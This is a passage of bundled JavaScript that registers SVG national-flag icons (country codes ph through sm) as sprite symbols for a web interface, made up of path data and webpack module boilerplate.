;// CONCATENATED MODULE: ./src/ui/icons/ph.svg


var ph_symbol = new (browser_symbol_default())({
  "id": "ph",
  "use": "ph-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ph\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M512 85.337V256H256L0 85.337z\" /><path fill=\"#D80027\" d=\"M512 256v170.663H0L256 256z\" /><path fill=\"#FFDA44\" d=\"m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z\" /></symbol>"
});
var ph_result = browser_sprite_build_default().add(ph_symbol);
/* harmony default export */ const ph = ((/* unused pure expression or super */ null && (ph_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pk.svg


var pk_symbol = new (browser_symbol_default())({
  "id": "pk",
  "use": "pk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pk\"><g fill=\"#FFF\"><path d=\"m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z\" /><path d=\"M0 85.343h512v341.326H0z\" /></g><path fill=\"#01411c\" d=\"M128 85.331h384v341.337H128z\" /><path fill=\"#FFF\" d=\"M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592s-15.446-74.379 15.593-96.804c9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069m-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z\" /></symbol>"
});
var pk_result = browser_sprite_build_default().add(pk_symbol);
/* harmony default export */ const pk = ((/* unused pure expression or super */ null && (pk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pl.svg


var pl_symbol = new (browser_symbol_default())({
  "id": "pl",
  "use": "pl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pl\"><g fill=\"#FFF\"><path d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512V256H0z\" /></g><path fill=\"#D80027\" d=\"M0 256h512v170.663H0z\" /></symbol>"
});
var pl_result = browser_sprite_build_default().add(pl_symbol);
/* harmony default export */ const pl = ((/* unused pure expression or super */ null && (pl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pm.svg


var pm_symbol = new (browser_symbol_default())({
  "id": "pm",
  "use": "pm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"pm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var pm_result = browser_sprite_build_default().add(pm_symbol);
/* harmony default export */ const pm = ((/* unused pure expression or super */ null && (pm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pn.svg


var pn_symbol = new (browser_symbol_default())({
  "id": "pn",
  "use": "pn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pn\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#ACABB1\" d=\"M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z\" /><path fill=\"#338AF3\" d=\"M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217z\" /><path fill=\"#6DA544\" d=\"M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518z\" /><path fill=\"#FFDA44\" d=\"M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var pn_result = browser_sprite_build_default().add(pn_symbol);
/* harmony default export */ const pn = ((/* unused pure expression or super */ null && (pn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pr.svg


var pr_symbol = new (browser_symbol_default())({
  "id": "pr",
  "use": "pr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pr\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V153.6H0zm0 136.526h512v68.263H0zM0 358.4h512v68.263H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFF\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var pr_result = browser_sprite_build_default().add(pr_symbol);
/* harmony default export */ const pr = ((/* unused pure expression or super */ null && (pr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ps.svg


var ps_symbol = new (browser_symbol_default())({
  "id": "ps",
  "use": "ps-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ps\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#268024\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#e4312b\" d=\"M256 256.006 0 426.668V85.331z\" /></symbol>"
});
var ps_result = browser_sprite_build_default().add(ps_symbol);
/* harmony default export */ const ps = ((/* unused pure expression or super */ null && (ps_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pt.svg


var pt_symbol = new (browser_symbol_default())({
  "id": "pt",
  "use": "pt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M196.641 85.337v341.326H0V85.337z\" /><circle cx=\"196.641\" cy=\"256\" r=\"64\" fill=\"#FFDA44\" /><path fill=\"#D80027\" d=\"M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224z\" /><path fill=\"#FFF\" d=\"M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12\" /></symbol>"
});
var pt_result = browser_sprite_build_default().add(pt_symbol);
/* harmony default export */ const pt = ((/* unused pure expression or super */ null && (pt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pw.svg


var pw_symbol = new (browser_symbol_default())({
  "id": "pw",
  "use": "pw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"218.902\" cy=\"255.994\" r=\"74.207\" fill=\"#FFDA44\" /></symbol>"
});
var pw_result = browser_sprite_build_default().add(pw_symbol);
/* harmony default export */ const pw = ((/* unused pure expression or super */ null && (pw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/py.svg


var py_symbol = new (browser_symbol_default())({
  "id": "py",
  "use": "py-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"py\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0052B4\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579\" /><path fill=\"#FFDA44\" d=\"m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z\" /></symbol>"
});
var py_result = browser_sprite_build_default().add(py_symbol);
/* harmony default export */ const py = ((/* unused pure expression or super */ null && (py_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/qa.svg


var qa_symbol = new (browser_symbol_default())({
  "id": "qa",
  "use": "qa-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"qa\"><path fill=\"#751A46\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFF\" d=\"M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z\" /></symbol>"
});
var qa_result = browser_sprite_build_default().add(qa_symbol);
/* harmony default export */ const qa = ((/* unused pure expression or super */ null && (qa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/re.svg


var re_symbol = new (browser_symbol_default())({
  "id": "re",
  "use": "re-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"re\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var re_result = browser_sprite_build_default().add(re_symbol);
/* harmony default export */ const re = ((/* unused pure expression or super */ null && (re_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ro.svg


var ro_symbol = new (browser_symbol_default())({
  "id": "ro",
  "use": "ro-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ro\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ro_result = browser_sprite_build_default().add(ro_symbol);
/* harmony default export */ const ro = ((/* unused pure expression or super */ null && (ro_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rs.svg


var rs_symbol = new (browser_symbol_default())({
  "id": "rs",
  "use": "rs-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rs\"><path fill=\"#0052B4\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M0 312.882h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136z\" /><path fill=\"#FFDA44\" d=\"M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z\" /><path fill=\"#FFF\" d=\"M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.1 48.1 0 0 0 18.149 3.544 48.1 48.1 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84\" /></symbol>"
});
var rs_result = browser_sprite_build_default().add(rs_symbol);
/* harmony default export */ const rs = ((/* unused pure expression or super */ null && (rs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ru.svg


var ru_symbol = new (browser_symbol_default())({
  "id": "ru",
  "use": "ru-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ru\"><path fill=\"#FFF\" d=\"M0 85.33v341.332h512V85.33z\" /><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFF\" d=\"M0 85.333h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.884h512v113.775H0z\" /></symbol>"
});
var ru_result = browser_sprite_build_default().add(ru_symbol);
/* harmony default export */ const ru = ((/* unused pure expression or super */ null && (ru_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rw.svg


var rw_symbol = new (browser_symbol_default())({
  "id": "rw",
  "use": "rw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFDA44\" d=\"M0 255.994h512v81.619H0z\" /><path fill=\"#496E2D\" d=\"M0 337.614h512v89.043H0z\" /><path fill=\"#FFDA44\" d=\"m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z\" /></symbol>"
});
var rw_result = browser_sprite_build_default().add(rw_symbol);
/* harmony default export */ const rw = ((/* unused pure expression or super */ null && (rw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sa.svg


var sa_symbol = new (browser_symbol_default())({
  "id": "sa",
  "use": "sa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sa\"><path fill=\"#055e1c\" d=\"M0 85.333h512v341.333H0z\" /><g fill=\"#FFF\"><path d=\"M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z\" /><path d=\"M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736z\" /><path d=\"M207.093 248.57h32.601v22.261h-32.601z\" /></g></symbol>"
});
var sa_result = browser_sprite_build_default().add(sa_symbol);
/* harmony default export */ const sa = ((/* unused pure expression or super */ null && (sa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sb.svg


var sb_symbol = new (browser_symbol_default())({
  "id": "sb",
  "use": "sb-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sb\"><path fill=\"#496E2D\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.329h512\" /><path fill=\"#FFDA44\" d=\"M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z\" /><path fill=\"#FFF\" d=\"m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 5.12-15.758-13.405-9.738h16.568z\" /></symbol>"
});
var sb_result = browser_sprite_build_default().add(sb_symbol);
/* harmony default export */ const sb = ((/* unused pure expression or super */ null && (sb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sc.svg


var sc_symbol = new (browser_symbol_default())({
  "id": "sc",
  "use": "sc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sc\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M235.454 85.337 0 426.663 427.345 85.337z\" /><path fill=\"#6DA544\" d=\"M512 329.393 0 426.663h512z\" /><path fill=\"#D80027\" d=\"M512 85.337h-84.655L0 426.663l512-204.512z\" /><path fill=\"#0052B4\" d=\"M0 85.337v341.326L235.454 85.337z\" /></symbol>"
});
var sc_result = browser_sprite_build_default().add(sc_symbol);
/* harmony default export */ const sc = ((/* unused pure expression or super */ null && (sc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sd.svg


var sd_symbol = new (browser_symbol_default())({
  "id": "sd",
  "use": "sd-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sd\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#496E2D\" d=\"M0 426.668V85.331l256 170.675z\" /></symbol>"
});
var sd_result = browser_sprite_build_default().add(sd_symbol);
/* harmony default export */ const sd = ((/* unused pure expression or super */ null && (sd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/se.svg


var se_symbol = new (browser_symbol_default())({
  "id": "se",
  "use": "se-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"se\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z\" /></symbol>"
});
var se_result = browser_sprite_build_default().add(se_symbol);
/* harmony default export */ const se = ((/* unused pure expression or super */ null && (se_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sg.svg


var sg_symbol = new (browser_symbol_default())({
  "id": "sg",
  "use": "sg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sg\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V256H0z\" /><g fill=\"#FFF\"><path d=\"M83.478 170.666c0-24.865 17.476-45.637 40.812-50.734a52 52 0 0 0-11.13-1.208c-28.688 0-51.942 23.254-51.942 51.941s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.336-5.095-40.812-25.867-40.812-50.733m66.783-48.231 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921z\" /><path d=\"m121.344 144.696 3.683 11.337h11.921l-9.645 7.007 3.684 11.337-9.643-7.006-9.645 7.006 3.685-11.337-9.645-7.007h11.921zm57.834 0 3.684 11.337h11.921l-9.645 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.685-11.337-9.645-7.007h11.921zm-11.131 33.391 3.684 11.337h11.921l-9.644 7.007 3.684 11.337-9.645-7.006-9.643 7.006 3.684-11.337-9.644-7.007h11.92zm-35.573 0 3.683 11.337h11.921l-9.644 7.007 3.684 11.337-9.644-7.006-9.644 7.006 3.684-11.337-9.644-7.007h11.92z\" /></g></symbol>"
});
var sg_result = browser_sprite_build_default().add(sg_symbol);
/* harmony default export */ const sg = ((/* unused pure expression or super */ null && (sg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sh.svg


var sh_symbol = new (browser_symbol_default())({
  "id": "sh",
  "use": "sh-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"sh\"><path fill=\"#0052B4\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z\" /><path fill=\"#29DBFF\" d=\"M449 139.7c-.1 44.4-7.2 92.1-65 114.9-57.8-22.8-64.9-70.5-65-114.9z\" /><path fill=\"#ffda44\" d=\"M449 139.7c0-16.7-.9-32.9-.5-47.1C426.9 83 398.4 81 383.9 81s-42.9 2-64.6 11.6c.4 14.2-.5 30.4-.5 47.1z\" /><path fill=\"#BF521B\" d=\"m369.5 204.5.3 10.3-12.8.2 4.9 13.2h-17.3c-18-20.2-23.4-42.4-24.9-68.1l9.1-9.7 8.3 14.3 10.8-12.8 7 7.8.8 15.7z\" /><path fill=\"#474747\" d=\"m436.6 192.5-8.6 18.3h-47l-29.2-19.5 25.7 10.5h25.1l3.7-6.5 7.2.2 2-3z\" /></symbol>"
});
var sh_result = browser_sprite_build_default().add(sh_symbol);
/* harmony default export */ const sh = ((/* unused pure expression or super */ null && (sh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/si.svg


var si_symbol = new (browser_symbol_default())({
  "id": "si",
  "use": "si-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"si\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 199.112h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#0052B4\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261z\" /></symbol>"
});
var si_result = browser_sprite_build_default().add(si_symbol);
/* harmony default export */ const si = ((/* unused pure expression or super */ null && (si_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sj.svg


var sj_symbol = new (browser_symbol_default())({
  "id": "sj",
  "use": "sj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sj\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var sj_result = browser_sprite_build_default().add(sj_symbol);
/* harmony default export */ const sj = ((/* unused pure expression or super */ null && (sj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sk.svg


var sk_symbol = new (browser_symbol_default())({
  "id": "sk",
  "use": "sk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sk\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 196.641h512v118.717H0z\" /><path fill=\"#D80027\" d=\"M0 315.359h512v111.304H0z\" /><path fill=\"#FFF\" d=\"M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136z\" /><path fill=\"#D80027\" d=\"M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941z\" /><path fill=\"#FFF\" d=\"M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z\" /><path fill=\"#0052B4\" d=\"M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.88 24.88 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94s-19.013 6.144-22.884 14.94a25 25 0 0 0-5.682-.657 24.9 24.9 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939\" /></symbol>"
});
var sk_result = browser_sprite_build_default().add(sk_symbol);
/* harmony default export */ const sk = ((/* unused pure expression or super */ null && (sk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sl.svg


var sl_symbol = new (browser_symbol_default())({
  "id": "sl",
  "use": "sl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sl\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#338AF3\" d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var sl_result = browser_sprite_build_default().add(sl_symbol);
/* harmony default export */ const sl = ((/* unused pure expression or super */ null && (sl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sm.svg


var sm_symbol = new (browser_symbol_default())({
  "id": "sm",
  "use": "sm-usage",
  "viewBox": "0 85.333 512 341.333",
